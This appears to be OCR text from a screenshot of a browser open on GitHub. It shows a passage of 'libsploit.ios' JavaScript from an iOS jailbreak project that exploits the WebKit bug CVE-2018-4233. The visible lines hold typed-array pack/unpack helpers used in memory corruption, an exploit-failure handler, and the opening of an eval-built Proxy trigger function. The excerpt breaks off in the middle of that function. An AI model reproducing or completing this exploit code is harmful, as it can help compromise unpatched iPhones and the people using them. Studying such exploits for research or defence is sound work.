 Chrome File Edit View History Bookmarks People Window Help U.S. Wed 7:57 PM GeoSn0w
Zain Noor on Twitter: " jailbreakme/libsploit.ios saelo/cve-2018-4233: UKERN Software (@us Incompatible Spyware [OFFICIAL]Transfer to
GitHub, Inc. [US] https://github.com/MTJailed/jailbreakme/blob/master/modules/libsploit.ios.1131.module.js
137 var uint32View = new Uint32Array(buffer);
138 var float64View = new Float64Array(buffer);
139
140 return {
141 pack: function(type, value) {
142 var view = type; // See below
143 view[0] = value;
144 return new Uint8Array(buffer, 0, type.BYTES_PER_ELEMENT);
145 },
146
147 unpack: function(type, bytes) {
148 if (bytes.length !== type.BYTES_PER_ELEMENT)
149 throw Error("Invalid bytearray");
150
151 var view = type; // See below
152 byteView.set(bytes);
153 return view[0];
154 },
155
156 // Available types.
157 int8: byteView,
158 int32: uint32View,
159 float64: float64View
160 };
161 })();
162
163
164 //function called for exploit failure notification
165 function fail(x) {
166 if(x == 3)
167 x = "I still need to update the exploit for older devices";
168 throw new Error('Exploit failed: ' + x)
169 }
170
171 // CVE-2018-4233
172 function trigger(constr, modify, res, val) {
173 return eval(`
174 var o = [13.37]
175 var Constructor${counter} = function(o) { ${constr} }
176 var hack = false
177 var Wrapper = new Proxy(Constructor${counter}, {
178 get: function() {
179 if (hack) {
180 ${modify}
181 }
182 }
Pr Ps HEX